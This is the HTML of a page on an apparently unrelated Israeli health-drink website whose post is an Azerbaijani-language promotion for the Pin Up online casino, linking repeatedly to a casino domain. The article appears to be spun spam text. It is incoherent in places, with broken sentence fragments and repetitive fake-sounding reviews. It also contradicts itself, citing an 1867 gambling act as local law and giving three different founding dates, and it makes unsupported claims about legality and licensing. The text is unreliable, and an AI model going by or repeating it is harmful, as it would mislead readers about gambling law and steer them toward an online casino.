								backgroundLazySelectors: ".elementor-section[data-settings*=\"background_background\"], .elementor-section > .elementor-background-overlay, [class*=\"wp-block-cover\"][style*=\"background-image\"], [class*=\"wp-block-group\"][style*=\"background-image\"], .elementor-widget-container, .elementor-background-slideshow__slide__image, .coin-slider > .coin-slider > a, .coin-slider > .coin-slider",
								network_optimizations: false,
								ignoreDpr: true,
								quality: 0,
								maxWidth: 1920,
								maxHeight: 1080,
							}
						}(window, document));</script><link rel="icon" href="https://mlb1od2v9lhj.i.optimole.com/w:100/h:100/q:mauto/f:best/https://www.indigohealthdrink.co.il/wp-content/uploads/2018/09/LOGO.png" sizes="32x32" /><link rel="icon" href="https://mlb1od2v9lhj.i.optimole.com/w:auto/h:auto/q:mauto/f:best/https://www.indigohealthdrink.co.il/wp-content/uploads/2018/09/LOGO.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://mlb1od2v9lhj.i.optimole.com/w:auto/h:auto/q:mauto/f:best/https://www.indigohealthdrink.co.il/wp-content/uploads/2018/09/LOGO.png" /><meta name="msapplication-TileImage" content="https://mlb1od2v9lhj.i.optimole.com/w:auto/h:auto/q:mauto/f:best/https://www.indigohealthdrink.co.il/wp-content/uploads/2018/09/LOGO.png" /> <noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player,[data-lazy-src]{display:none!important}</style></noscript><script>/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))</script></head><body class="rtl post-template-default single single-post postid-2904 single-format-standard elementor-default elementor-kit-1601"> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-56FNF38" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <a class="skip-link screen-reader-text" href="#content">דלג לתוכן</a><div data-elementor-type="header" data-elementor-id="1706" class="elementor elementor-1706 elementor-location-header"><div class="elementor-section-wrap"><section class="elementor-section elementor-top-section elementor-element elementor-element-447482b elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="447482b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-341c269" data-id="341c269" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-0a6d3b5 elementor-nav-menu__align-center elementor-nav-menu--indicator-classic elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="0a6d3b5" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade"><ul id="menu-1-0a6d3b5" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1146"><a href="https://www.indigohealthdrink.co.il" class="elementor-item">ראשי</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1151"><a href="https://www.indigohealthdrink.co.il/%d7%9b%d7%99%d7%a6%d7%93-%d7%9e%d7%96%d7%9e%d7%99%d7%a0%d7%99%d7%9d/" class="elementor-item">כיצד מזמינים?</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1153"><a href="https://www.indigohealthdrink.co.il/%d7%9e%d7%a8%d7%9b%d7%99%d7%91%d7%99%d7%9d/" class="elementor-item">מרכיבים</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1147"><a href="https://www.indigohealthdrink.co.il/%d7%9c%d7%a7%d7%95%d7%97%d7%95%d7%aa-%d7%9e%d7%9e%d7%9c%d7%99%d7%a6%d7%99%d7%9d/" class="elementor-item">לקוחות ממליצים</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1150"><a href="https://www.indigohealthdrink.co.il/%d7%90%d7%99%d7%a9%d7%95%d7%a8%d7%99%d7%9d-%d7%95%d7%9b%d7%a9%d7%a8%d7%95%d7%aa/" class="elementor-item">אישורים וכשרות</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1148"><a href="https://www.indigohealthdrink.co.il/%d7%97%d7%a9%d7%95%d7%91-%d7%9c%d7%93%d7%a2%d7%aa/" class="elementor-item">חשוב לדעת</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1149"><a href="https://www.indigohealthdrink.co.il/%d7%a9%d7%90%d7%9c%d7%95%d7%aa-%d7%a0%d7%a4%d7%95%d7%a6%d7%95%d7%aa/" class="elementor-item">שאלות נפוצות</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1154"><a href="https://www.indigohealthdrink.co.il/%d7%a6%d7%95%d7%a8-%d7%a7%d7%a9%d7%a8/" class="elementor-item">צור קשר</a></li></ul></nav><div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false"> <i class="eicon-menu-bar" aria-hidden="true"></i> <span class="elementor-screen-only">Menu</span></div><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true"><ul id="menu-2-0a6d3b5" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1146"><a href="https://www.indigohealthdrink.co.il" class="elementor-item">ראשי</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1151"><a href="https://www.indigohealthdrink.co.il/%d7%9b%d7%99%d7%a6%d7%93-%d7%9e%d7%96%d7%9e%d7%99%d7%a0%d7%99%d7%9d/" class="elementor-item">כיצד מזמינים?</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1153"><a href="https://www.indigohealthdrink.co.il/%d7%9e%d7%a8%d7%9b%d7%99%d7%91%d7%99%d7%9d/" class="elementor-item">מרכיבים</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1147"><a href="https://www.indigohealthdrink.co.il/%d7%9c%d7%a7%d7%95%d7%97%d7%95%d7%aa-%d7%9e%d7%9e%d7%9c%d7%99%d7%a6%d7%99%d7%9d/" class="elementor-item">לקוחות ממליצים</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1150"><a href="https://www.indigohealthdrink.co.il/%d7%90%d7%99%d7%a9%d7%95%d7%a8%d7%99%d7%9d-%d7%95%d7%9b%d7%a9%d7%a8%d7%95%d7%aa/" class="elementor-item">אישורים וכשרות</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1148"><a href="https://www.indigohealthdrink.co.il/%d7%97%d7%a9%d7%95%d7%91-%d7%9c%d7%93%d7%a2%d7%aa/" class="elementor-item">חשוב לדעת</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1149"><a href="https://www.indigohealthdrink.co.il/%d7%a9%d7%90%d7%9c%d7%95%d7%aa-%d7%a0%d7%a4%d7%95%d7%a6%d7%95%d7%aa/" class="elementor-item">שאלות נפוצות</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1154"><a href="https://www.indigohealthdrink.co.il/%d7%a6%d7%95%d7%a8-%d7%a7%d7%a9%d7%a8/" class="elementor-item">צור קשר</a></li></ul></nav></div></div></div></div></div></section></div></div><main id="content" class="site-main post-2904 post type-post status-publish format-standard hentry category-pinup-apk"><header class="page-header"><h1 class="entry-title">Azərbaycanda Onlayn Kazino Pin Up Pin Up Slot Maşınlar</h1></header><div class="page-content"><p>Azərbaycanda Onlayn Kazino Pin Up Pin Up Slot Maşınları</p><h1>Pin Up Casino Online Az Azerbaijan Пин Ап Казино Pinup Rəsmi Saytı Pin Ap Bet 306</h1><div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;"><p class="toctitle" style="font-weight: 700;text-align: center;">Content</p><ul class="toc_list"><li><a href="#toc-0">Depozit Limitləri</a></li><li><a href="#toc-1">Pin Up Casino Az Pulu Necə Yerləşdirmək Və Çıxarmaq Olar</a></li><li><a href="#toc-2">Pin Up Aviator Oyunu</a></li><li><a href="#toc-3">Şəxsi Hesab</a></li><li><a href="#toc-4">????uduşları Karta Çıxarmaqla Pin Up Casino-də Real Pulla Oynayın</a></li><li><a href="#toc-5">Pul Qoyuluşları:</a></li><li><a href="#toc-6">Oynamağa Dəyərmi Casino Pin Up Az</a></li><li><a href="#toc-7">Pin Up Online Casino-nun Mobil Proqramı Varmı?</a></li><li><a href="#toc-8">İnternetdə Necə Mərc Etmək Olar</a></li><li><a href="#toc-9">Pin-up Casino Loyallıq Proqramı Pin-up</a></li><li><a href="#toc-10">Bonuslar Və Promo Kodları Pin Up</a></li><li><a href="#toc-11">Pin-up-da Necə Əmanət Etmək Olar?</a></li><li><a href="#toc-12">Bukmeker Kontorundan Digər Bonuslar Pin-up</a></li><li><a href="#toc-13">Pin-up Casino Az: Azərbaycanda Qanuni Onlayn Kazino</a></li><li><a href="#toc-14">Pin-up Online Casino Azerbaycan: Azərbaycanda Rəsmi Sayt</a></li><li><a href="#toc-15">Azərbaycanlıların Pin Up Casino Bukmeker Kontoru Haqqında Rəyləri</a></li><li><a href="#toc-16">Pin-up Slot Maşınını Aldatmaq Mümkündürmü?</a></li><li><a href="#toc-17">Pin Up Bonus Pul Çıxarılır?</a></li><li><a href="#toc-18">Pin-up Casino-a Necə Əmanət Edə Bilərəm?</a></li><li><a href="#toc-19">Azərbaycanda Mövcud Olan Depozit Və Çıxarma Metodları</a></li><li><a href="#toc-20">Android Üçün Kazino Və Proqramın Mobil Versiyası</a></li><li><a href="#toc-21">Burada App Download Pin Up</a></li><li><a href="#toc-22">Pin-up Casino Promosyonları Və Bonusları</a></li><li><a href="#toc-23">Pin Up Bukmeker Şirkəti Ilə Qeydiyyat</a></li><li><a href="#toc-24">Sual Və Pin Up Casino</a></li><li><a href="#toc-25">Bonus Siyasəti Bukmeker Pin-up</a></li><li><a href="#toc-28">Pin Up Kazinosundan Necə Pul Çıxarmaq Mümkündür</a></li><li><a href="#toc-29">Pin Up Bet Bukmeker Şirkəti &#8211; Idman Mərcləri</a></li><li><a href="#toc-30">Yeni Başlayanlar Üçün 250 Pulsuz Fırlanma Və Pin-up Casino Azndan Digər Bonuslar</a></li><li><a href="#toc-32">Slot Maşınları Və Slotlar</a></li></ul></div><p>1867-ci il tarixli İctimai Qumar Aktı dövlət qumar müəssisələrinin fəaliyyətini və ya idarə edilməsini qadağan edən mərkəzi qanundur. Lakin Azərbaycanda kazinoların leqallaşdırılması məsələsi son illər aktualdır, çünki bu sahə əhali arasında getdikcə populyarlaşır. Beləliklə, slotlarda və ya mərclərdə qazanılan bütün vəsaitlər tamamilə oyunçuya verilir. Fiziki qurumların fəaliyyəti qadağan edilsə də, xarici şirkətlərin onlayn internet saytları ilə bağlı heç bir tənzimləmə yoxdur.</p><ul><li>Məsələn, tennisdə heyslər, səhvlər, uduşlu eynəklər və s.göstərilir.Saytın zirzəmisində (ən aşağı) istifadəçi üçün vacib məlumatlara istinadlar verilir.</li><li>Onun qonaqları şəxsi əmanətdən xoş uduşlarla doldurmaq üçün əlavə imkanlar əldə edərək, rahatlıqla idman mərclərini yerləşdirə biləcəklər.</li><li>10 ildən artıqdır ki Azərbaycanda uğurla fəaliyyət göstərən onlayn mərc müəssisəsidir.</li><li>Onları məşhur oyun meydançasının saytındakı &quot;Stolüstü oyunlar&quot; bölməsində tapa bilərsiniz.</li></ul><p>Bütün studiyalar yüksək keyfiyyətli dizayna malikdir və bu, oyuna tam daxil olmağı təmin edir. Oyunçular müəyyən qaydalar və mərc diapazonları olan bir masa seçə bilərlər. Qeydiyyat pəncərəsində siz kazinonun hesab açmaq üçün təklif etdiyi bonusu da görə bilərsiniz.</p><h2 id="toc-0">Depozit Limitləri</h2><p>Promosyonlar daim yenilənir, buna görə də bukmeker kontorunun pinup az növbəti sərfəli təklifini qaçırmamaq üçün onları saytın bonus bölməsində mümkün qədər tez-tez izləməlisiniz. Kassir kateqoriyasına keçin, rahat ödəniş sistemi seçin və ödəniş məbləğini təyin edin, pul 1-2 dəqiqə ərzində hesabınıza daxil olacaq. Uduşlar hesabın yoxlanılmasından və istifadə edilmiş promosyona mərc edildikdən sonra götürülür. Oyunçuya öz sevimli slotlarında mərc oynamağı asanlaşdırmaq üçün bukmeker kontoru sizə saytın mobil versiyasından istifadə etməyə imkan verir. Onu hazırda istifadə etmək üçün mobil telefonunuzda quraşdırılmış brauzer vasitəsilə sayta daxil olmaq kifayətdir. Belə bir keçidlə sayt dərhal və avtomatik olaraq tam versiyada olan bütün funksiyaların mövcud olduğu mobil versiyaya pinup az uyğunlaşır <a href="https://pinup-azerbaycan-24.com">https://pinup-azerbaycan-24.com</a>.</p><ul><li>İstərdim ki, digər oyunçularla ünsiyyət qurmaq üçün daha çox imkanlar olsun.</li><li>Bundan əlavə qonaqlar VK, Facebook və ya Google hesabları vasitəsilə Pin-Up casino saytında hesabı aktivləşdirə biləcəklər.</li><li>Gördüyünüz kimi, kazino bonusları həqiqətən maraqlı və gəlirlidir.</li><li>Slotlara mərc etməkdən əlavə, siz idman bölməsindən istifadə edə bilərsiniz.</li><li>Eyni dərəcədə vacib bir məqam, vəsaitlərin depozitə qoyulma vaxtı və onların çıxarılmasıdır.</li></ul><p>sürətli yükləyə bilərsiniz. Onlayn casino az 2016-cı ildə yaradılıb və belə qısa bir mövcudluq tarixində dünyanın müxtəlif ölkələrində çoxmilyonluq azarkeş ordusu qazanmağı bacarıb. Qurumun əsas saytının bütün məzmunu müştərilərin onlara lazım olan bölməni və məlumatları tez bir zamanda tapa bilməsi üçün dizayn və strukturlaşdırılmışdır. Saytın dizaynı xoşdur, parlaq, lakin iyrənc rənglərlə doymuşdur. Aşağı hissədə Pin-Up casino qeydiyyat yeri, lisenziya, istifadəçi müqaviləsinin xüsusiyyətləri, məxfilik siyasəti və s.</p><h3 id="toc-1">Pin Up Casino Az Pulu Necə Yerləşdirmək Və Çıxarmaq Olar</h3><p>Onların kolleksiyasına əlavə edilmiş daha çox yeniləmə və yeni oyunları görmək istərdim. Pin-Up sevimli oyunları tapdığım və unudulmaz emosiyalar aldığım kazinodur. İstənilən vəziyyətdə kömək etməyə hazır olan əla müştəri dəstəyi təklif edirlər. Onların təklif etdiyi bonuslar və promosyonlar qazanmaq şansınızı artırmağa kömək edir. Ümumilikdə, Pin-Up istirahət və oyundan həzz ala biləcəyim yerdir. Pin-Up onlayn qumar oyunları üçün cəlbedici seçim olan bir kazinodur.</p><ul><li>Maşınlar yüksək sürətlə etibarlı şəkildə işləyəcək, pullu və ya demo rejimində çarxları rahat şəkildə fırlatmağa imkan verəcək.</li><li>Müəyyən bir əmsalla idmana mərc etməklə, proqnoz düzgün olarsa, oyunçular depozitlərini bu çarpanla artıra biləcəklər.</li><li>IOS istifadəçiləri Pin-Up proqramını Apple Store-dan yükləyə bilərlər.</li><li>hər bir qumar oyunçusu təsdiq edə bilər.</li></ul><p>hərəkətlər barədə danışmaq lazımdır. Bu anda bütün hazırlıq mərhələləri bitdi və oyunçu oynamağa başlaya bilər. Qeyd etmək lazımdır ki, kataloq yalnız yerli və xarici oyun proqram</p><h2 id="toc-2">Pin Up Aviator Oyunu</h2><p>Əks halda, operator müştərinin şəxsi məlumatlarına giriş əldə etməyəcək və onun oyun prosesində tam iştirakı mümkün olmayacaq. Qeydiyyatdan sonra oyunçu Pin-Up casino şəxsi hesabına çıxış əldə edir. Avtorizasiya etmək üçün “Giriş” düyməsini sıxmalı və mobil telefon nömrəniz/e-mail və şifrənizlə daxil olmalısınız. Oyunçulara iki faktorlu autentifikasiyadan istifadə etmək tövsiyə olunur ki, bu da standart giriş məlumatlarına əlavə olaraq SMS-dən kodun daxil edilməsini də tələb edir. Şəxsi hesabınıza daxil olmaqda problemlərlə qarşılaşsanız, kömək üçün rəsmi Pin-Up kazino saytında dəstək xidməti ilə əlaqə saxlamalı və operatorun göstərişlərinə əməl etməlisiniz. Bütün tələblər yerinə yetirilərsə, Pin-Up-da hesabın təsdiqlənməsi müştərilər üçün heç bir çətinlik yaratmır və eyni zamanda onlar üçün qumar dünyasında geniş imkanlar açır <a href="https://pinup-azerbaycan-24.com/pin-up-giri/">pin-up casino giriş</a>.</p><ul><li>Proqramı Google Play Market və ya App Store-dan yükləməlisiniz.</li><li>Onlar həmçinin xoş sürpriz olan müxtəlif bonuslar və promosyonlar təklif edirlər.</li><li>Ümumiyyətlə, Pin-Up onlayn qumar həvəskarları üçün layiqli seçimdir.</li><li>Onların geniş oyun seçimi hər kəsə öz zövqünə uyğun bir şey tapmağa imkan verir.</li></ul><p>Bölmələrin sadələşdirilmiş tərtibatı cib qurğularının sahiblərinə lazım olan məlumatları tez tapmağa imkan verir. Mobil kazinoda xüsusi effektlər və animasiya elementləri olmadığı üçün səhifələrin slotlarla yüklənməsi bir neçə saniyə çəkir. Bu yanaşma oyunçulara hətta aşağı sürətli İnternet bağlantısından istifadə edərkən mərc etməyə imkan verir.</p><h3 id="toc-3">Şəxsi Hesab</h3><p>Onlarda yaxşı məsləhətlər və xəbərdarlıqlar, xidmətin keyfiyyəti və ya bukmeker kontorundan pul çıxarılması haqqında hekayələr var. Bu cür şərhlər digər istifadəçilərə qumar və ya idman mərc oyunlarından həzz almağa, Pin Up casino çoxlu parlaq emosiyalar və həzz almağa kömək edəcək. Oflayn oynamaq istəyirsə , o, tətbiq vasitəsilə Android və ya iOS mobil cihazlarında bütün slot maşınlarını, rulet və kart oyunlarını idarə edə biləcək, ancaq test demo rejimində. Edir.Mobil cihazların köməyi ilə oyunçular müxtəlif ödəniş xidmətlərinə uduşlarını çıxarmaqla pulla oynaya biləcəklər. Maşınlar yüksək sürətlə etibarlı şəkildə işləyəcək, pullu və ya demo rejimində çarxları rahat şəkildə fırlatmağa imkan verəcək. Windows və ya Mac OS ( macbook ) ilə istifadəçilər Pin Up-ün tam versiyasını yükləyə biləcəklər.</p><ul><li>Ümumiyyətlə, Pin Up yaxşı təəssürat yaradır və işinə görə müsbət reytinqə layiqdir.</li><li>Sayt Pin Up casino az pul üçün əyləncə həvəskarları üçün şans oyunlarının geniş seçimini təklif edir.</li><li>???? Minimum depozit məbləği Pin Up kazino siyasətindən asılı olaraq dəyişə bilər.</li><li>Bu gün Casino Pin Up Azərbaycanın ən yaxşı qumar resurslarının müstəqil reytinqlərində lider mövqeləri tutur</li></ul><p>Şirkətin ən məşhur slotları Geisha, Safari, The Ninja-dır. Bu, kolleksiyasına klassik slot maşınları, masa, kart və digər oyun növləri daxil olan çox yönlü tərtibatçıdır. Maraqlı slotlar arasında &quot;Canlanan Sevgi&quot;, &quot;Qarlı Şans&quot;, &quot;Demi Tanrılar 2&quot;-ni vurğulamağa dəyər. Siz həmçinin məşhur Estoniya provayderi Playtech-dən Pin-Up slot maşınlarını oynaya bilərsiniz. Bu şirkətin əsas fəaliyyəti Marvel və DC mövzusu ilə oyun avtomatları və digər əyləncələrin istehsalıdır.</p><h3 id="toc-4">????uduşları Karta Çıxarmaqla Pin Up Casino-də Real Pulla Oynayın</h3><p>Və bunun üçün qeydiyyatdan keçmək və daxil olmaq lazım deyil. Təbii ki, pul da lazım deyil, çünki virtual kreditlərdə pulsuz oynaya bilərsiniz Pin Up oyunu saytın ziyarətçisi sadəcə olaraq oyunlar olan bölməyə getməli və orada təklif olunan modellərin ən yaxşısını görməlidir. Bundan sonra ən çox bəyəndiyiniz birini seçin və onun səhifəsinə keçin. Pulsuz rejimi aktivləşdirən &quot;DEMO&quot; yazısı olan bir düymə olacaq .</p><p>Bunu etmək üçün səhifənin yuxarı sağ küncündə müvafiq düyməni sıxın. Sonra, müştəridən hesabla əlaqəli telefon nömrəsini daxil etməsi tələb olunacaq. Xüsusi bir sahəyə daxil edilməli olan bir təsdiq kodu alacaq.</p><h2 id="toc-5">Pul Qoyuluşları:</h2><p>Necə ki, onlayn pin.up kazinosunda oynamağa görə cəzalandırılacaq bir nəfər belə yoxdur. Bukmeker kontorunun Pin-Up artan bonuslar və səxavətli pulsuz mərclər ilə e-idman və ənənəvi turnirlərə mərc etmək üçün qanuni bukmekerdir. PIN-UP casino veb-saytı 1 oktyabr 2020-ci ildə istifadəyə verilmiş bukmeker kontorudur.</p><ul><li>TSUPİS-də yoxlama keçməmisinizsə, birbaşa saytda bunu edə bilərsiniz pinup bunu etmək üçün, bahisçinin xahiş etdiyi bütün sənədləri təqdim edin.</li><li>Çox vaxt oyunçulara səxavətli slotlarda pulsuz fırlanmalar verilir.</li><li>Siz sadəcə olaraq mobil brauzerin xəttinə mərc şirkətinin ünvanını daxil etməlisiniz və siz tam olaraq eyni imkanlara malik cihaz üçün optimallaşdırılmış oyun saytını görəcəksiniz.</li><li>Bu, doğrulama prosesini tamamlayır və yalnız bir neçə dəqiqə çəkəcəkdir.</li><li>Geniş müştəri auditoriyasını cəlb etmək üçün gənc mərc resursu çoxsaylı promosyonlar və xüsusi təkliflərlə müxtəlif bonus siyasəti təklif edir.</li></ul><p>Qumar evi daim müxtəlif yenilikləri izləyir və bununla da müştərilərin maksimum sayının tələblərini ödəmək üçün zamanla ayaqlaşmağa çalışır. Slot maşınları dünyanın aparıcı istehsalçılarının yüksək keyfiyyətli, lisenziyalı məhsuludur. Yarandığı gündən qumar evi yalnız etibarlı satıcılarla əməkdaşlıq edir. Proqram təminatı ilə bağlı müqavilələr yalnız qumar sənayesində müəyyən təcrübəyə və müsbət müştəri rəylərinə malik olan proqram təminatçıları ilə bağlanır. Rəsmi Pin-Up veb saytına daxil olmamışdan əvvəl bütün oyun slotları şirkətin mütəxəssisləri tərəfindən işin keyfiyyəti, göstərilən tələblərə uyğunluğu yoxlanılır (sınanılır). Ayrı-ayrılıqda, inkişaf etdirici tərəfindən qoyulmuş xüsusiyyətlərə uyğun gəlməli olan gəlir faizi təhlil edilir.</p><h2 id="toc-6">Oynamağa Dəyərmi Casino Pin Up Az</h2><p>Ən əsası, vaxtında iştirak etmək və hərəkətin iştirakçıdan nə tələb etdiyini aydın şəkildə başa düşməkdir. Pin Up az pul və ya pulsuz oyun avtomatları ziyarətçilər üçün əsas əyləncə formasıdır. Hazırda kataloqda hər zövqə uyğun 2700-ə yaxın model var. Burada Yggdrasil və Amatic kimi tanınmış provayderlərdən , eləcə də yalnız bir hit olan az tanınan şirkətlərdən real pul yuvaları var.</p><ul><li>Hüquqi Azərbaycan ofisi beynəlxalq həmkarı ilə heç bir şəkildə formal bağlı deyil.</li><li>Həmçinin, Pin-Up casino geniş bonuslar sistemini təmin edir.</li><li>Davamlı olaraq eyni ödəniş sistemindən istifadə etmək, həmçinin onun vasitəsilə hesabdan pul çıxarmaq tövsiyə olunur.</li><li>Uduşların ilk geri alınması zamanı oyunçu yoxlamadan keçməlidir.</li></ul><p>Rahat maşın axtarış sistemi sizə müəyyən xüsusiyyətlərə malik slot seçməyə imkan verir, məsələn, bonuslar almaq və ya tərtibatçı tərəfindən maşınları çeşidləmək. Kazino oyunçulara müxtəlif əyləncələrə gecə-gündüz çıxış imkanı verir. Slotlara mərc etməkdən əlavə, siz idman bölməsindən istifadə edə bilərsiniz. Futbol, xokkey və tennis də daxil olmaqla, hər gün müxtəlif fənlər üzrə yüzlərlə tədbir keçirilir. Siz həmçinin yüksək əmsallarla eSports-a da mərc edə bilərsiniz.</p><h3 id="toc-7">Pin Up Online Casino-nun Mobil Proqramı Varmı?</h3><p>Həqiqi oyunçuların rəylərindən Pin Up casino az xidmətin keyfiyyəti haqqında real məlumatları görmək daha asandır. Qumarbazlar uduşların ödənilməsi və müxtəlif ölkələrə pul köçürmə sürəti haqqında danışırlar. Rəylərdən istifadə edərək siz müxtəlif xidmətlər Pin Up və bukmeker kontorunun imkanları haqqında məlumat əldə edə bilərsiniz. Pin Up-ün rəyləri vasitəsilə oyunçular müxtəlif valyutalarda, müxtəlif ölkələrdə pul ödənişlərinin edilməsinin nüansları haqqında öyrənəcəklər. Cavablara əsasən, müxtəlif ödəniş alətləri vasitəsilə pul çıxarmaq perspektivlərini də qiymətləndirə bilərsiniz. Qumarbazlar 100 AZN-lik gözəl qarşılanma bonusundan danışırlar.</p><p>Pin-Up bet istifadə etmək imkanı yalnız real mərclərə və ödənişlərə hazır olan qeydiyyatdan keçmiş oyunçular üçün açıqdır. Bütün idman mərc oyunları həvəskarları üçün hər gün müxtəlif idman oyunları və matçlar mövcuddur. İstənilən bonus promosyonunun müəyyən istifadə və mərc şərtləri var. Qazanclı və müntəzəm bonuslara güvənmək üçün onlara əməl etməlisiniz. Ad günü hədiyyəsi və ya şəxsi promosyonlar Pin-Up azerbaycan əlavə mükafat hesab olunur.</p><h3 id="toc-8">İnternetdə Necə Mərc Etmək Olar</h3><p>Klubun müsbət cəhətləri oyunların müxtəlifliyi, idman mərc oyunlarının mövcudluğu, yüksək keyfiyyətli dəstək və sərfəli bonus sistemidir. Daimi müştərilərə sadiqlik və tez-tez fərdi bonuslar da qeyd oluna bilər. Oyunçular oyunlara və idman tədbirlərinə mərc etməyə imkan verən sadə qeydiyyat prosesinə diqqət yetirməlidirlər.</p><p>Onların geniş oyun seçimi hər kəsə öz zövqünə uyğun bir şey tapmağa imkan verir. Hər zaman kömək etməyə hazır olan mehriban dəstək komandasını yüksək qiymətləndirdim. Ümumiyyətlə, Pin-Up onlayn qumar həvəskarları üçün layiqli seçimdir. Pin-Up xoş atmosferə və müxtəlif oyunlara malik kazinodur.</p><h2 id="toc-9">Pin-up Casino Loyallıq Proqramı Pin-up</h2><p>Əlavə pul və ya pulsuz spinlər əldə etmək üçün Pin Up promo kod istifadə olunur. Xüsusi kod kazinonun tələbi ilə və ya texniki dəstək vasitəsilə daxil edilir və oyunçu bunun üçün mükafat alır. Bəli, siz yalnız rəsmi internet saytında deyil, həm də yüklənə bilən proqram vasitəsilə onlayn kazino oynaya bilərsiniz. O, Android və iOS cihaz sahibləri tərəfindən istifadə edilə bilər. Proqramı Google Play Market və ya App Store-dan yükləməlisiniz. Tətbiqdə istifadəçinin kazino saytında olan bütün funksiyalara, oyunlara və bonuslara çıxışı var.</p><ul><li>PIN-UP bukmeker kontorlarının özünütənzimləmə təşkilatının bir hissəsidir və İnteraktiv mərc köçürmələrinin qeydiyyatı üzrə Vahid Mərkəz ilə işləyir.</li><li>İlk növbədə, bu, maksimum sayda istifadəçi üçün rahat oyun şəraiti yaratmağa diqqət yetirən şirkət rəhbərliyinin ləyaqətidir.</li><li>Bundan sonra ən çox bəyəndiyiniz birini seçin və onun səhifəsinə keçin.</li><li>Yalnız şirkətin qeydiyyatdan keçmiş istifadəçiləri promosyon kodundan istifadə edə və onu aktivləşdirə bilərlər.</li><li>Qumar sevənlər təkcə kompüterdən deyil, həm də mobil cihazların köməyi ilə oyunlardan həzz ala bilərlər.</li></ul><p>Son zamanlar Azərbaycan qumar oyunları istiqamətində fəal inkişaf etməyə başlayıb və bu gün Pin-Up casino ölkədə ən populyar kazinolardan biri hesab olunur. Məşhur Pin-Up casino 2006-cı ildə yaradılıb və 2016-cı ildə Azərbaycanda fəaliyyətə başlayıb. Şirkətin işi milli orqanlar və beynəlxalq tənzimləyici Curacao tərəfindən lisenziyalaşdırılıb. Bu kazino istifadəçilərə geniş çeşiddə oyunlar, peşəkar dəstək və əlverişli əməkdaşlıq şərtləri təklif edir. Dünyanın aparıcı istehsalçılarının yüksək tariflərə malik minlərlə parlaq oyunları müntəzəm olaraq oyunçulara yaxşı ödənişlər gətirir.</p><h3 id="toc-10">Bonuslar Və Promo Kodları Pin Up</h3><p>Çıxarma, maksimum məbləğlərdə eyni məhdudiyyətlərlə sadalanan bütün üsullarla mümkündür. Ödəniş üçün sifariş edilə bilən minimum pul məbləği 30 AZN-dir. Müştəri 1500 AZN-dən çox vəsait çıxarsa, ödənişdən avtomatik olaraq 13% vergi tutulur. Çıxarma məbləği azdırsa, vergi hesabatı üçün məsuliyyət oyunçunun özünə aiddir.</p><ul><li>Aksiyaların və bonusların şərtləri saytın müvafiq bölməsində ətraflı təsvir edilmişdir.</li><li>Bu uzun müddət ərzində casino müştərinin etibarını qazanmağı və qumar dünyasında liderlərdən biri olmağa nayil oldu.</li><li>Mükafat xallarının sayı depozitin məbləği ilə müəyyən edilir.</li><li>Sertifikat təsadüfi ədəd generatorunun istifadəsini təsdiqləyir.</li><li>edir.</li><li>Android cihazlarının sahibləri proqramı Google 